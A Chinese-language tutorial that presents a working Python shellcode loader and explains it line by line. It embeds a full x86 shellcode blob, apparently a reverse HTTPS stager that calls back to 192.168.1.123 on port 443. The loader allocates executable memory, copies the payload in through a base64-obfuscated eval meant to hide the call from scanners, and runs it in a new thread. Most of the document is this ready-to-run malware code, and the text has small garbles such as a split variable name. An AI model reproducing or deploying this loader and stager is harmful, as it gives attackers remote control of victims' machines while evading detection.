名词解释
shellcode:一段可以由电脑直接执行的机器码,执行后可以搭建起stranger。
加载器:将shellcode加载进内存,并开始执行的程序。
代码
import ctypes
import base64
import requests
shellcode = b"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26\x07\xff\xd5\xe8\x00\x00\x00\x00\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x79\xa7\xff\xd5\xe9\xa4\x00\x00\x00\x5b\x31\xc9\x51\x51\x6a\x03\x51\x51\x68\xbb\x01\x00\x00\x53\x50\x68\x57\x89\x9f\xc6\xff\xd5\x50\xe9\x8c\x00\x00\x00\x5b\x31\xd2\x52\x68\x00\x32\xc0\x84\x52\x52\x52\x53\x52\x50\x68\xeb\x55\x2e\x3b\xff\xd5\x89\xc6\x83\xc3\x50\x68\x80\x33\x00\x00\x89\xe0\x6a\x04\x50\x6a\x1f\x56\x68\x75\x46\x9e\x86\xff\xd5\x5f\x31\xff\x57\x57\x6a\xff\x53\x56\x68\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x84\xca\x01\x00\x00\x31\xff\x85\xf6\x74\x04\x89\xf9\xeb\x09\x68\xaa\xc5\xe2\x5d\xff\xd5\x89\xc1\x68\x45\x21\x5e\x31\xff\xd5\x31\xff\x57\x6a\x07\x51\x56\x50\x68\xb7\x57\xe0\x0b\xff\xd5\xbf\x00\x2f\x00\x00\x39\xc7\x75\x07\x58\x50\xe9\x7b\xff\xff\xff\x31\xff\xe9\x91\x01\x00\x00\xe9\xc9\x01\x00\x00\xe8\x6f\xff\xff\xff\x2f\x4d\x65\x75\x35\x00\x90\x00\x03\x56\xca\x53\xbf\xe5\x4a\x2d\x8e\xf6\x00\xb9\x68\xfb\x80\xe1\xb7\x44\xf9\x23\x70\x91\x4f\x85\x4e\xe4\x85\x1e\x1d\xc6\x2f\x8d\x15\x90\x6e\x8b\x84\x44\xa3\x43\xbf\x01\xd7\x95\xc6\x28\x77\x58\x8d\x19\x7e\x65\xdf\xce\x57\xdb\xf4\xe6\x5c\xc7\x52\x09\x50\x6c\x57\xdf\xc4\xa3\xda\x6c\x89\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x34\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x37\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x35\x2e\x31\x3b\x20\x53\x56\x31\x29\x0d\x0a\x00\xdb\x80\x0d\x7e\xb9\x81\x71\xf4\xf6\x93\x9d\x28\xe9\x33\xcb\x67\xcc\xaf\x90\x22\xa1\x1e\x92\x4d\xaa\x0e\x26\x00\x40\x93\x7d\x0e\xe7\x32\x16\x86\x42\x4f\xe8\x09\x8b\xcc\xc0\xae\xe8\x7b\x15\xd1\x44\xa5\x20\xa9\x42\xb8\xa2\xa9\x9d\x64\xbe\x7d\x6e\x04\x0d\x5d\x38\xf5\xcd\xbc\x6e\x5f\x1d\x19\x86\x15\xcf\xad\x53\xe1\xcf\x4b\x67\x89\x6e\x52\x04\x87\x2e\x3f\xaf\x68\x39\x28\x76\xad\x54\xcb\x21\xdc\xef\xd6\x11\x16\x3c\xb0\x18\xc9\xe3\x7d\x2b\xa1\xdc\x87\x89\x46\xb3\xd6\x70\x77\xd9\xa0\xe7\x79\x54\x9c\x2f\xa4\xb3\xaa\xc1\x93\xd2\xb7\x9d\x4c\x67\x59\xfa\x8b\x34\x1e\x2a\x15\x6a\x48\x50\xdf\xa0\x21\x27\x82\x2a\xa5\xc6\x79\x3f\xc8\x2c\x74\x90\xbb\x3b\xa8\x3d\x05\x34\xd7\xf9\xc7\x04\x38\xfa\x72\x25\x9f\xb3\xe9\xce\xac\xb5\xb4\xab\x42\xde\x90\x3d\x25\x4a\x1d\x68\xf1\xea\x68\x46\xf7\x55\xb8\xb5\x66\x70\xea\x05\xe9\x04\x37\x93\x44\xe9\x0d\x91\x4a\x57\xa7\xd6\x68\x00\x48\x8e\x02\xe1\x1c\xab\x5f\xb2\x39\xb7\x85\x65\x56\x28\x70\x37\xfe\x48\x00\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x40\x68\x00\x10\x00\x00\x68\x00\x00\x40\x00\x57\x68\x58\xa4\x53\xe5\xff\xd5\x93\xb9\x00\x00\x00\x00\x01\xd9\x51\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96\x89\xe2\xff\xd5\x85\xc0\x74\xc6\x8b\x07\x01\xc3\x85\xc0\x75\xe5\x58\xc3\xe8\x89\xfd\xff\xff\x31\x39\x32\x2e\x31\x36\x38\x2e\x31\x2e\x31\x32\x33\x00\x12\x34\x56\x78"
shellcode=bytearray(shellcode)
ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64
ptr=ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(len(shellcode)),ctypes.c_int(0x3000),ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
s='Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KGN0eXBlcy5jX2ludChwdHIpLGJ1ZixjdHlwZXMuY19pbnQobGVuKHNoZWxsY29kZSkpKQ=='
eval(base64.b64decode(s))
handle = ctypes.windll.kernel32.CreateThread(
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_int(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0))
)
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
设置VirtualAlloc返回类型为ctypes.c_uint64。64位操作系统返回的地址需要是该类型。
ptr=ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(len(shellcode)),ctypes.c_int(0x3000),ctypes.c_int(0x40))
开辟一段内存,其中ctypes.c_int(x)是指将x转为C语言中的int类型。ctypes是python中为便于调用windows的c语言接口函数而自带的库。VirtualAlloc函数的细节描述可查看VirtualAlloc。
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),buf,ctypes.c_int(len(shel lcode)))
将shellcode放入内存。RtlMoveMemory函数细节同样可查微软的文档。
handle = ctypes.windll.kernel32.CreateThread( ctypes.c_int(0), ctypes.c_int(0), ctypes.c_int(ptr), ctypes.c_int(0), ctypes.c_int(0), ctypes.pointer(ctypes.c_int(0)) )
创建线程并开始从shellcode的首地址开始执行,首地址即为申请到的地址ptr。

运行结果